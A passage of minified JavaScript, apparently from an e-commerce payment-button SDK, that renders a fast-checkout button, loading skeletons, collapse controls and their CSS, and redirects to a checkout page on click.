11.1202C50.5672 11.1202 50.1691 11.0232 49.7858 10.8264C49.4207 10.6184 49.1217 10.332 48.8873 9.96246C48.6602 9.59106 48.541 9.14602 48.541 8.61557C48.541 8.13984 48.6467 7.72481 48.8517 7.36248C49.0735 6.98105 49.3653 6.69061 49.729 6.48453L49.7324 6.48263L49.7357 6.48064Z" fill="#052855"/>\n<path d="M56.2303 15.1868L56.3274 15.0898L54.6696 13.432L54.5726 13.529C54.1048 13.9968 53.5494 14.3679 52.9382 14.621C52.327 14.8742 51.6719 15.0045 51.0104 15.0045C50.3488 15.0045 49.6937 14.8742 49.0825 14.621C48.4713 14.3679 47.916 13.9968 47.4482 13.529L47.3511 13.432L45.6934 15.0898L45.7904 15.1868C46.4759 15.8723 47.2897 16.4161 48.1853 16.7871C49.081 17.158 50.0409 17.349 51.0104 17.349C51.9798 17.349 52.9398 17.158 53.8354 16.7871C54.731 16.4161 55.5448 15.8723 56.2303 15.1868Z" fill="#052855"/>\n<path d="M56.2101 3.96665H59.2163L61.9071 9.98946L64.6136 3.96665H67.6248L61.5697 17.2792H58.5541L60.3986 13.3416L56.2101 3.96665Z" fill="#052855"/>\n<path d="M3.03671 1.04181C3.69296 0.702008 4.43508 0.53557 5.2564 0.53557C5.774 0.53557 6.24259 0.585665 6.65971 0.689121C7.07665 0.777637 7.4409 0.899338 7.74776 1.05804C8.04854 1.19592 8.30366 1.34427 8.50743 1.5054C8.69941 1.63749 8.85568 1.76297 8.96249 1.88132C9.10051 2.0124 9.23762 2.16318 9.37706 2.34031C9.81301 2.89408 10.0908 3.60793 10.1819 4.40262L10.217 4.7084H7.39709L7.34038 4.50901C7.33619 4.49427 7.33183 4.47997 7.32732 4.4661L7.32448 4.45736L7.32223 4.44846C7.20991 4.00354 6.92075 3.65909 6.49182 3.45493L6.48403 3.45123L6.47649 3.44704C6.3431 3.37294 6.19646 3.31545 6.03549 3.27533L6.03385 3.27492L6.03221 3.27449C5.82951 3.22131 5.56668 3.19185 5.23802 3.19185C5.0208 3.19185 4.80967 3.22427 4.60364 3.28913L4.59908 3.29057L4.59447 3.29184C4.40825 3.34342 4.25463 3.42385 4.12843 3.53031L4.12355 3.53443L4.11848 3.53832C3.99314 3.63444 3.89079 3.75449 3.81102 3.90155C3.74657 4.04195 3.71129 4.20689 3.71129 4.40165C3.71129 4.66354 3.7798 4.859 3.90033 5.00816C4.0521 5.16745 4.26069 5.31014 4.53538 5.43116C4.83087 5.5488 5.16385 5.66147 5.5349 5.76887C5.91659 5.87935 6.30434 5.99594 6.69815 6.11863L6.70062 6.1194L6.70307 6.12022C7.11768 6.25801 7.5258 6.42078 7.9274 6.60846C8.34285 6.80262 8.71492 7.04943 9.04217 7.34916C9.3803 7.64647 9.64687 8.02121 9.84443 8.46721C10.0484 8.91539 10.1442 9.45101 10.1442 10.0639C10.1442 10.7711 10.0086 11.402 9.72789 11.9485C9.45148 12.4865 9.07411 12.9296 8.59649 13.2736C8.1287 13.6104 7.60941 13.8562 7.04052 14.0112C6.47758 14.1768 5.90713 14.2598 5.32992 14.2598C4.75639 14.2598 4.22726 14.19 3.74478 14.047L3.74378 14.0467L3.74279 14.0464C3.56682 13.9927 3.39763 13.9333 3.23535 13.868L3.22469 13.8911L2.97547 13.7761C2.40551 13.513 1.74507 13.1129 1.22848 12.4567C0.691295 11.7743 0.386719 10.9129 0.386719 9.87693V9.60244H3.20241V9.87693C3.20241 9.92922 3.20403 9.97851 3.20705 10.025L3.20844 10.0463L3.2065 10.0677C3.20371 10.0982 3.2023 10.1291 3.2023 10.1603C3.2023 10.7928 3.82094 11.4104 4.78746 11.5557L4.79397 11.5567L4.80041 11.558C4.95298 11.5884 5.10489 11.6036 5.2564 11.6036C5.70989 11.6036 6.09378 11.5457 6.41303 11.4366C6.727 11.3172 6.9561 11.15 7.11522 10.9417L7.11767 10.9385L7.12022 10.9354C7.28063 10.7378 7.37128 10.4733 7.37128 10.1189C7.37128 9.85231 7.28969 9.65672 7.13951 9.50699L7.1338 9.5013L7.12843 9.49528C6.96362 9.31042 6.73485 9.14812 6.43178 9.01383L6.42796 9.01214L6.4242 9.01033C6.10892 8.85898 5.74944 8.72353 5.34458 8.60481L5.33989 8.60343L5.33525 8.60189C4.92876 8.4668 4.51638 8.31957 4.09813 8.16021C3.7962 8.05964 3.49484 7.94056 3.19407 7.80312L3.18985 7.80119L3.18569 7.79912C2.87931 7.64639 2.59127 7.47416 2.32184 7.28228L2.31924 7.28044L2.31669 7.27853C2.05266 7.0811 1.81549 6.85107 1.60531 6.58913L1.60062 6.58329L1.59626 6.5772C1.39496 6.29623 1.23605 5.97801 1.11796 5.6248C0.996191 5.26061 0.938373 4.84524 0.938373 4.38333C0.938373 3.64028 1.12203 2.97647 1.49689 2.40199C1.86828 1.82062 2.38431 1.36742 3.03671 1.04181Z" fill="#052855"/>\n</svg>\n',wu=function(e){return'<button class="btn '.concat(Ea.SHOP_BY_FAST_CHECKOUT,"-item ").concat(Ea.SHOP_BY_FAST_CHECKOUT,'-securey">\n  <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.4851 3.19066C8.89661 3.19066 7.60892 4.47835 7.60892 6.06679V6.98466H13.3612V6.06679C13.3612 4.47835 12.0735 3.19066 10.4851 3.19066ZM6.01787 6.06679V6.98466H5.5895C4.23763 6.98466 3.14172 8.08056 3.14172 9.43243V15.5519C3.14172 16.9037 4.23763 17.9996 5.5895 17.9996H15.3806C16.7324 17.9996 17.8284 16.9037 17.8284 15.5519V9.43243C17.8284 8.08056 16.7324 6.98466 15.3806 6.98466H14.9522V6.06679C14.9522 3.59964 12.9522 1.59961 10.4851 1.59961C8.0179 1.59961 6.01787 3.59964 6.01787 6.06679ZM5.5895 8.57571H15.3806C15.8537 8.57571 16.2373 8.95927 16.2373 9.43243V15.5519C16.2373 16.025 15.8537 16.4086 15.3806 16.4086H5.5895C5.11634 16.4086 4.73278 16.025 4.73278 15.5519V9.43243C4.73278 8.95927 5.11634 8.57571 5.5895 8.57571ZM11.2194 12.7853C11.6584 12.5313 11.9538 12.0567 11.9538 11.513C11.9538 10.7019 11.2962 10.0444 10.4851 10.0444C9.67399 10.0444 9.01645 10.7019 9.01645 11.513C9.01645 12.0566 9.31176 12.5312 9.75071 12.7852V14.4504C9.75071 14.8559 10.0795 15.1847 10.485 15.1847C10.8906 15.1847 11.2194 14.8559 11.2194 14.4504V12.7853Z" fill="#052855"/>\n  </svg>\n  <span>').concat(e,"</span>\n</button>")},_u=function(e){Oa(n,Da);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ka(e);if(t){var o=ka(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Ca(this,n)}}(n);function n(e){var r;u(this,n),h(wa(r=t.call(this,e)),"isCheckout",!1),h(wa(r),"render",s(C.mark((function e(){var t;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r.logger.info("render"),r.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:return t=r.insertDom(),r.addListener(),r.isCheckout||r.createAnimateInterval(),r.renderedList=t,e.abrupt("return",t);case 8:case"end":return e.stop()}}),e)})))),h(wa(r),"insertDom",(function(){var e,t,n=r.config.paymentConfig,o=Ya(n).includes(Ia.SHOP_BY_FAST_CHECKOUT);if(r.logger.info("insertDom hasShopby",{data:o}),!o)return[];var i='<div class="'.concat(Ea.COMMON_ITEM," ").concat(Ea.BUTTON_HIDE," ").concat(Ea.SHOP_BY_FAST_CHECKOUT,'">\n      <div class="').concat(Ea.SHOP_BY_FAST_CHECKOUT,'-group">\n        ').concat(wu(gu("unvisiable.shopby.button.show")),'\n        <button class="btn ').concat(Ea.SHOP_BY_FAST_CHECKOUT,'-item shopby-text-btn">\n          ').concat(bu,'\n          <span>Checkout</span>\n        </button>\n      </div>\n      <span class="loading-icon" />\n    </div>');return r.isCheckout&&(i='<div class="'.concat(Ea.COMMON_ITEM," ").concat(Ea.BUTTON_HIDE," ").concat(Ea.SHOP_BY_FAST_CHECKOUT,' checkout">\n        <div class="').concat(Ea.SHOP_BY_FAST_CHECKOUT,'-group">\n          <button class="btn ').concat(Ea.SHOP_BY_FAST_CHECKOUT,'-item shopby-text-btn">\n            ').concat(bu,'\n          </button>\n        </div>\n        <span class="loading-icon" />\n      </div>')),null===(e=r.container)||void 0===e||e.insertAdjacentHTML("beforeend",i),r.buttonElement=(null===(t=r.container)||void 0===t?void 0:t.querySelector(".".concat(Ea.SHOP_BY_FAST_CHECKOUT)))||null,[Ia.SHOP_BY_FAST_CHECKOUT]})),h(wa(r),"addListener",(function(){var e=wa(r).buttonElement;e&&(e.removeEventListener("click",r.handleClick),e.addEventListener("click",r.handleClick))})),h(wa(r),"handleClick",function(){var e=s(C.mark((function e(t){var n,o,i,a,c,s,u,l,d,f,p,h,y,v,m,g,b,w;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),a=r.config,c=a.paymentConfig.buttonLocation,s=a.saveAbandonedOrder,u=a.props,l=u.isPreview,d=u.toast,ec.reportPayButtonClick(Ia.SHOP_BY_FAST_CHECKOUT,c),!l){e.next=7;break}return r.logger.info("预览模式，按钮点击触发toast提示"),d(gu("products.product_details.link_preview_does_not_support")),e.abrupt("return");case 7:if(!r.isDisabled&&!r.isLoading){e.next=10;break}return r.logger.info("按钮不可点击",{data:{isDisabled:r.isDisabled,isLoading:r.isLoading}}),e.abrupt("return");case 10:return r.setLoading(!0),e.next=13,s(Ia.SHOP_BY_FAST_CHECKOUT);case 13:if(f=e.sent,p=f.canContinue,h=f.abandonedInfo,p){e.next=19;break}return r.setLoading(!1),e.abrupt("return");case 19:if(y=mu(r.config.paymentConfig),v=r.marketCountry||sc("localization")||(null===(n=window.__PRELOAD_STATE__)||void 0===n||null===(o=n.request)||void 0===o||null===(i=o.cookie)||void 0===i?void 0:i.localization),h&&y&&v){e.next=24;break}return r.logger.error("跳转fc页面失败，跳转参数异常",{data:{abandonedInfo:h,domain:y,country:v},error:new Error}),e.abrupt("return");case 24:m=window.Shopline.storeId,g="".concat(y,"/checkouts/").concat(m,"/").concat(h.checkoutToken),b="?mark=".concat(h.mark,"&clientLang=").concat(window.Shopline.locale,"&country=").concat(v,"&domain=").concat(window.origin),w="".concat(g).concat(b),r.logger.info("跳转fc页面",{data:w}),window.location.href=w;case 30:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),h(wa(r),"destroy",(function(){var e;r.timer&&window.clearInterval(r.timer),null===(e=r.buttonElement)||void 0===e||e.removeEventListener("click",r.handleClick)}));var o=e.buttonTypes,i=e.props.marketInfo;return r.logger=r.config.props.logger.pipeOwner("FastButton"),r.needRender=fc(xa.Fast,o),r.isCheckout=r.config.paymentConfig.buttonLocation===Pa.Checkout,r.marketCountry=null==i?void 0:i.marketRegionCountryCode,r}return p(n,[{key:"isButtonInViewPort",value:function(){if(!this.buttonElement)return!1;var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,n=this.buttonElement.getBoundingClientRect(),r=n.top,o=n.right,i=n.bottom,a=n.left;return r>=0&&a>=0&&o<=e&&i<=t}},{key:"createAnimateInterval",value:function(){this.timer=setInterval(this.addAnimateClass.bind(this),100)}},{key:"addAnimateClass",value:function(){var e,t=null===(e=this.buttonElement)||void 0===e?void 0:e.querySelector(".".concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group"));this.isButtonInViewPort()&&t&&(t.classList.add("shopby-button-slide"),this.timer&&window.clearInterval(this.timer))}}]),n}(),Ou=p((function e(t){var n=this;u(this,e),h(this,"needRender",!0),h(this,"show",(function(){var e;if(n.needRender){var t=n.config.props,r=t.layout,o=t.extraBuyNowDomId,i=Ya(n.config.paymentConfig),a=Va(n.config.paymentConfig),c=i.includes(Ia.SHOP_BY_FAST_CHECKOUT),s=i.includes(Ia.BUY_NOW),u=1;a?u=c?2:1:c&&s?u=2:(c||s)&&(u=1),n.logger.info("渲染骨架屏",{data:u});var l='<div class="'.concat(Ea.COMMON_ITEM," ").concat(Ea.BUTTON_SKELETON,'"></div>');if(r===Ma.BuyNowRow&&s&&o){var d=document.getElementById(o);null==d||d.insertAdjacentHTML("beforeend",l),u--}null===(e=n.container)||void 0===e||e.insertAdjacentHTML("beforeend",new Array(u).fill('<div class="'.concat(Ea.COMMON_ITEM," ").concat(Ea.BUTTON_SKELETON,'"></div>')).join(""))}})),h(this,"hide",(function(){var e;if(n.needRender){var t=n.config.props,r=t.layout,o=t.extraBuyNowDomId,i=null===(e=n.container)||void 0===e?void 0:e.querySelectorAll(".".concat(Ea.BUTTON_SKELETON));if(null==i||i.forEach((function(e){e.remove()})),r===Ma.BuyNowRow&&o){var a,c=document.getElementById(o);null==c||null===(a=c.querySelector(".".concat(Ea.BUTTON_SKELETON)))||void 0===a||a.remove()}}})),this.config=t,this.logger=this.config.props.logger;var r=this.config,o=r.domId,i=r.paymentConfig.buttonLocation;this.container=document.getElementById(o),this.needRender=i!==Pa.Cart})),Cu="pay-button-common-style-sheet-id",ku=function(){},Su=function(e){var t=e.domId,n=e.props.layout,r=document.getElementById(t);r&&(r.dataset.payButtonLayout=n),function(){if(!document.getElementById(Cu)){var e=document.createElement("style");e.setAttribute("id",Cu),e.innerHTML="\n  /* ----- 骨架屏 ----- */\n  @keyframes skeleton {\n    0% {\n      background-position: 100% 50%;\n    }\n    100% {\n      background-position: 0 50%;\n    }\n  }\n  .".concat(Ea.BUTTON_SKELETON," {\n    background: linear-gradient(\n      90deg,\n      hsla(0, 0%, 74.5%, 0.2) 25%,\n      hsla(0, 0%, 50.6%, 0.24) 37%,\n      hsla(0, 0%, 74.5%, 0.2) 63%\n    );\n    background-size: 400% 100%;\n    animation: skeleton 2s linear infinite;\n  }\n\n  /* ----- 按钮loading ----- */\n  @keyframes rotate {\n    from {\n      transform: rotate(0deg);\n    }\n    to {\n      transform: rotate(359deg);\n    }\n  }\n  .").concat(Ea.BUTTON_LOADING," .loading-icon {\n    display: inline-block;\n    position: absolute;\n    border: 2px solid white;\n    top: calc(50% - 8px);\n    left: calc(50% - 8px);\n    width: 16px;\n    height: 16px;\n    border-radius: 16px;\n    clip-path: polygon(0% 0%, 100% 0%, 100% 70%, 0% 70%);\n    animation: rotate 1s linear infinite;\n  }\n  \n  /* ----- 按钮遮罩 ----- */\n  .").concat(Ea.BUTTON_MASK," {\n    cursor: pointer;\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n    z-index: 101;\n  }\n\n  /* ----- 按钮公共 ----- */\n  .").concat(Ea.BUTTON_HIDE," {\n    display: none !important;\n  }\n  .").concat(Ea.COMMON_ITEM," {\n    position: relative;\n    overflow: hidden;\n  }\n\n  /* ----- buy now ----- */\n  .").concat(Ea.BUY_NOW," {\n    line-height: 1;\n  }\n  .").concat(Ea.BUY_NOW,".").concat(Ea.BUTTON_LOADING," .").concat(Ea.BUY_NOW,"-text{\n      opacity: 0;\n  }\n\n  /* ----- more options ----- */\n  .").concat(Ea.MORE_OPTIONS," {\n    color: #000000;\n    cursor: pointer;\n    font-family: Helvetica Neue;\n    font-size: 14px;\n    font-weight: 500;\n    margin-top: 15px;\n    text-align: center;\n    text-decoration: underline;\n  }\n\n  .").concat(Ea.MORE_OPTIONS,".").concat("pay-button-more-options-theme-color","{\n    color: var(--color-text);\n  }\n\n  /* ----- paypal ----- */\n  .").concat(Ea.PAY_PAL," {\n    line-height: 0;\n  }\n  .").concat(Ea.PAY_PAL," .").concat(Ea.PAY_PAL_BG_BEFORE,",\n  .").concat(Ea.PAY_PAL," .").concat(Ea.PAY_PAL_BG_AFTER," {\n    position: absolute;\n    left: 0;\n    width: 100%;\n    height: calc(50% - 6px);\n    opacity: 0;\n  }\n  .").concat(Ea.PAY_PAL," .").concat(Ea.PAY_PAL_BG_BEFORE," {\n    top: 0;\n  }\n  .").concat(Ea.PAY_PAL," .").concat(Ea.PAY_PAL_BG_AFTER,' {\n    bottom: 0;\n  }\n\n  /* ----- shop by ----- */\n  @keyframes shopby-button-slide-rtl {\n    0% {\n      transform: translateX(-50%);\n    }\n    25% {\n      transform: translateX(0%);\n    }\n    80% {\n      transform: translateX(0%);\n    }\n    100% {\n      transform: translateX(50%);\n    }\n  }\n\n  @keyframes shopby-button-slide {\n    0% {\n      transform: translateX(50%);\n    }\n    25% {\n      transform: translateX(0%);\n    }\n    80% {\n      transform: translateX(0%);\n    }\n    100% {\n      transform: translateX(-50%);\n    }\n  }\n  .shopby-button-slide {\n    animation: shopby-button-slide 1.5s;\n    animation-fill-mode: forwards;\n  }\n\n  html[dir="rtl"] .shopby-button-slide {\n    animation: shopby-button-slide-rtl 1.5s;\n    animation-fill-mode: forwards;\n  }\n\n  .').concat(Ea.SHOP_BY_FAST_CHECKOUT," {\n    background-color: #60F5B2;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT,".").concat(Ea.BUTTON_DISABLED," {\n    cursor: not-allowed;\n    opacity: .3;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT,".").concat(Ea.BUTTON_DISABLED," button {\n    cursor: not-allowed;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group {\n    height: 100%;\n    width: 200%;\n    display: flex;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT,".checkout .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group {\n    width: 100%;\n    height: 100%;\n    transform: none;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-item {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex: 1;\n    font-family: PingFang SC;\n    background-color: #60f5b2;\n    border: none;\n    cursor: pointer;\n    color: #052855;\n    margin: 0;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-item:hover {\n    background-color: #60e1b2;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-item:active, .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-item:focus {\n    background-color: #60ffb2;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group .").concat(Ea.SHOP_BY_FAST_CHECKOUT,'-item svg {\n    margin-right: 6px;\n  }\n\n  html[dir="rtl"] .').concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-item svg {\n    margin-left: 6px;\n  }\n\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-item span {\n    font-style: normal;\n    font-weight: 600;\n    line-height: normal;\n    letter-spacing: -0.02em;\n    font-size: 16px;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-securey {\n    background: #3dee9f;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," .").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-group ").concat(Ea.SHOP_BY_FAST_CHECKOUT,"-securey span {\n    font-weight: 600;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT,".").concat(Ea.BUTTON_LOADING," {\n    opacity: 0.3;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT,".").concat(Ea.BUTTON_LOADING," .loading-icon {\n    border-color: #052855;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT,".").concat(Ea.BUTTON_LOADING," > div {\n    visibility: hidden;\n  }\n\n  /* ----- 布局 ----- */\n  .").concat(Ea.BUY_NOW," {\n    order: 1;\n  }\n  .").concat(Ea.PAY_PAL," {\n    order: 2;\n  }\n  .").concat(Ea.GOOGLE_PAY," {\n    order: 3;\n  }\n  .").concat(Ea.APPLE_PAY," {\n    order: 4;\n  }\n  .").concat(Ea.SHOP_BY_FAST_CHECKOUT," {\n    order: 5;\n  }\n  .").concat(Ea.MORE_OPTIONS,' {\n    order: 6;\n  }\n  [data-pay-button-layout="').concat(Ma.Column,'"],\n  [data-pay-button-layout="').concat(Ma.BuyNowRow,'"] {\n    display: flex;\n    flex-direction: column;\n    margin: -5px 0;\n  }\n  [data-pay-button-layout="').concat(Ma.Column,'"] .').concat(Ea.COMMON_ITEM,',\n  [data-pay-button-layout="').concat(Ma.BuyNowRow,'"] .').concat(Ea.COMMON_ITEM,',\n  [data-pay-button-layout="').concat(Ma.Column,'"] .').concat(Ea.COMMON_ITEM_LAYOUT,',\n  [data-pay-button-layout="').concat(Ma.BuyNowRow,'"] .').concat(Ea.COMMON_ITEM_LAYOUT,' {\n    margin: 5px 0;\n    flex-shrink: 0;\n    flex-grow: 0;\n  }\n  [data-pay-button-layout="').concat(Ma.Row,'"] {\n    display: flex;\n  }\n  [data-pay-button-layout="').concat(Ma.Row,'"] > .').concat(Ea.COMMON_ITEM,' {\n    margin-top: 0;\n    margin-right: 12px;\n  }\n  [data-pay-button-layout="').concat(Ma.Checkout,'"] {\n    display: flex;\n    flex-wrap: wrap;\n    margin: -7px -6px;\n  }\n  [data-pay-button-layout="').concat(Ma.Checkout,'"] .').concat(Ea.COMMON_ITEM,' {\n    margin: 7px 6px;\n  }\n  [data-pay-button-layout="').concat(Ma.Checkout,'"] .').concat(Ea.COMMON_ITEM,":not(.").concat(Ea.PAY_PAL,") {\n    flex-basis: 1px;\n    flex-grow: 1;\n    padding: 0;\n  }\n  "),document.body.appendChild(e)}}(),ku=function(e){var t=e.domId,n=e.props.extraBuyNowDomId,r=document.getElementById(t),o=document.createElement("style");return o.innerHTML="\n  /* ----- 按钮公共 ----- */\n  #".concat(t," .").concat(Ea.COMMON_ITEM," ").concat(n?",#".concat(n," .").concat(Ea.COMMON_ITEM):""," {\n    height: ").concat(e.props.style.height,"px;\n    width: ").concat(e.props.style.width?"".concat(e.props.style.width,"px"):"100%",";\n    border-radius: ").concat(e.props.style["border-radius"],"px;\n  }\n\n  /* ----- paypal ----- */\n  #").concat(t," .").concat(Ea.PAY_PAL," {\n    min-height: ").concat(e.props.style.height,"px;\n    height: auto;\n    border-radius: 0px;\n    z-index: 1;\n  }\n  "),null==r||r.appendChild(o),function(){null==r||r.removeChild(o)}}(e)},Pu=function(){function e(t){u(this,e),h(this,"renderedButtonCount",0),this.config=t,this.container=this.getContainer(),this.logger=t.props.logger.pipeOwner("Collapse")}return p(e,[{key:"getContainer",value:function(){if(!this.container){var e=document.getElementById(this.config.domId);if(!e)throw new Error("Please check if the DOM node in the configuration is valid.");this.container=e}return this.container}},{key:"init",value:function(e){var t=this.config,n=t.displayButtonCount,r=t.props,o=r.layout,i=r.extraBuyNowDomId,a=t.paymentConfig;if(!Va(a)){this.renderedButtonCount=e;var c=o===Ma.BuyNowRow&&i,s=c?1:2;if(c&&(this.renderedButtonCount=e-1),n)return this.renderedButtonCount>s&&this.renderedButtonCount>n?(this.addContainerAnimation(n),void this.createCollapseButton(n)):void 0}}},{key:"update",value:function(e){e!==this.renderedButtonCount&&(this.logger.info("update",{data:{renderedButtonCount:e}}),this.remove(),this.computedStyleCache=null,this.init(e))}},{key:"remove",value:function(){this.config.displayButtonCount&&(this.container.classList.add("remove"),this.removeCollapseButton())}},{key:"addContainerAnimation",value:function(e){var t=this.config.domId,n=this.computeStyle(e).collapseHeight;this.container.classList.remove("remove");var r=dc("\n      #".concat(t," {\n        height: ").concat(n,"px;\n        overflow: hidden;\n        transition: height 0.3s ease;\n      }\n\n      #").concat(t,".remove {\n        height: auto;\n      }\n    ")),o=r.style,i=r.cssInsertBefore;this.container.contains(o)||i(this.container)}},{key:"createCollapseButton",value:function(e){if(!this.collapseButton){var t=dr(),n=this.container,r=n.parentNode;r||this.logger.log("Cannot find the parent node, affecting the mounting of the collapse button",{data:{container:n}});var o=this.computeStyle(e),i=o.buttonHeight,a=o.containerHeight,c=o.collapseHeight;o.buttonMargin;var s=document.createElement("button");s.id="more-payment-".concat(cc(),"-button"),s.className=Ea.BUTTON_COLLAPSE,s.innerHTML="".concat(t("sdk.button.show")).concat('<svg id="arrowIcon" class="flip-vertical" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="#29252C" stroke-width="1.5" stroke-linecap="round"/></svg>');var u=dc("\n      #".concat(s.id," {\n        height: ").concat(i,"px;\n        min-height: ").concat(i,"px;\n        width: 100%;\n        text-align: center;\n        background: transparent;\n        line-height: ").concat(i,"px;\n        margin-bottom: 0;\n        border: none;\n        font-weight: 500;\n        font-size: 14px;\n        color: #29252C;\n      }\n\n      #").concat(s.id,":active {\n        -webkit-tap-highlight-color: transparent;\n        -webkit-tap-highlight-color: rgba(0,0,0,0);\n      }\n\n      #").concat(s.id," svg {\n        margin-left: 10px;\n      }\n\n      #").concat(s.id," svg.flip-vertical {\n        transform: scaleY(-1);\n      }\n    ")),l=u.style,d=u.cssInsertBefore;null==r||r.insertBefore(s,n.nextSibling),d(s);var f=null==r?void 0:r.querySelector("#arrowIcon");s.addEventListener("click",(function(){if(Math.abs(Number.parseInt(n.style.height)-a)<=1)return n.style.height="".concat(c,"px"),void(null==f||f.classList.add("flip-vertical"));n.style.height="".concat(a,"px"),null==f||f.classList.remove("flip-vertical")})),l.id="collapse-button-style",this.collapseButton=s}}},{key:"removeCollapseButton",value:function(){var e,t;null===(e=this.collapseButton)||void 0===e||e.remove(),this.collapseButton=null,null===(t=this.container.querySelector("#collapse-button-style"))||void 0===t||t.remove()}},{key:"computeStyle",value:function(e){if(this.computedStyleCache)return this.logger.info("computeStyle cache",{data:{style:this.computedStyleCache}}),this.computedStyleCache;var t=this.config.props.style,n=this.container.querySelectorAll(".".concat(Ea.COMMON_ITEM)),r=n[n.length-1];r||this.logger.warn("Unable to calculate container height accurately, will return offsetHeight.",{data:{container:this.container}});var o=(null==r?void 0:r.offsetHeight)||t.height,i=r?2*parseInt(window.getComputedStyle(r).marginTop):this.container.offsetHeight,a=(o+i)*this.renderedButtonCount,c={buttonHeight:o,containerHeight:a,buttonMargin:i,collapseHeight:a-(o+i)*(this.renderedButtonCount-e)};return this.computedStyleCache=c,this.logger.info("computeStyle",{data:{style:c}}),c}}]),e}(),xu=function(){function e(){u(this,e),h(this,"queue",[]),h(this,"running",!1)}var t;return p(e,[{key:"enqueue",value:function(e,t){this.queue.push(e),this.running||this.run(t)}},{key:"run",value:(t=s(C.mark((function e(t){var n;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.running=!0;case 1:if(!(this.queue.length>0)){e.next=9;break}if(n=this.queue.shift(),e.t0=n,!e.t0){e.next=7;break}return e.next=7,n();case 7:e.next=1;break;case 9:null==t||t(),this.running=!1;case 11:case"end":return e.stop()}}),e,this)}))),function(e){return t.apply(this,arguments)})},{key:"clear",value:function(){this.queue=[]}}]),e}();function Iu(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Eu(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Iu(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Iu(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Tu=function(){function e(t){var n=this;u(this,e),h(this,"renderPromise",null),h(this,"rerenderAsyncQueue",new xu),h(this,"isVisible",!0),h(this,"render",s(C.mark((function e(){var t,r;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.logger.info("支付按钮渲染"),t=n.config.domId,n.container){e.next=5;break}return n.logger.error("pay button can not find container",{data:n.container}),e.abrupt("return");case 5:if("true"!==n.container.dataset.rendered){e.next=8;break}return n.logger.warn("同一容器重复渲染支付按钮",{data:t}),e.abrupt("return");case 8:return n.container.dataset.rendered="true",Lc(n.config,n.logger),r=function(){var e=s(C.mark((function e(){var t;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fr(window.Shopline.locale||"en");case 2:return Su(n.config),n.isVisible&&n.skeleton.show(),t=!0,e.next=7,n.expressButton.render().catch((function(e){n.logger.error("快捷支付按钮渲染失败",{error:e}),t=!1}));case 7:return e.next=9,n.fastButton.render().catch((function(e){n.logger.error("快速结账按钮渲染失败",{error:e}),Mc(Ia.SHOP_BY_FAST_CHECKOUT,n.logger,e)}));case 9:if(t){e.next=15;break}return 